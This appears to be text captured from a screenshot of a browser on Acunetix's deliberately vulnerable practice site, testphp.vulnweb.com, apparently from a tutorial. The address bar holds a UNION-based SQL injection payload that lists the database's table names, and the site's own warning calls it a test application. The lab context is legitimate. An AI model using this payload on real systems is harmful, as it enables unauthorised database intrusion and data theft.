 artists - Mozilla Firefox
artists
artists
artists
artists
testphp.vulnweb.com/artists.php?artist=1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--
http://testphp.vulnweb.com/artists.php?artist=1' union select 1,2,group_concat(table_name) from information_schema.tables where — Visit
Search for testphp.vulnweb.com/artists.php?artist=1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()-- with:
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: r4w8173
Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie. Sed aliquam
sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis nulla. In hac
habitasse platea dictumst. Nulla nonummy. Cras quis libero. Cras venenatis. Aliquam
posuere lobortis pede. Nullam fringilla urna id leo. Praesent aliquet pretium erat. Praesent
non odio. Pellentesque a magna a mauris vulputate lacinia. Aenean viverra. Class aptent
taciti sociosqu ad litora torquent per conubia nostra, per inceptos hymenaeos. Aliquam
lacus. Mauris magna eros, semper a, tempor et, rutrum et, tortor.
Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie. Sed aliquam
sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis nulla. In hac
habitasse platea dictumst. Nulla nonummy. Cras quis libero. Cras venenatis. Aliquam
posuere lobortis pede. Nullam fringilla urna id leo. Praesent aliquet pretium erat. Praesent
non odio. Pellentesque a magna a mauris vulputate lacinia. Aenean viverra. Class aptent
taciti sociosqu ad litora torquent per conubia nostra, per inceptos hymenaeos. Aliquam
lacus. Mauris magna eros, semper a, tempor et, rutrum et, tortor.
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web
attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad
configuration may let someone break into your website. You can use it to test other tools and your manual hacking
skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery
(CSRF), and more.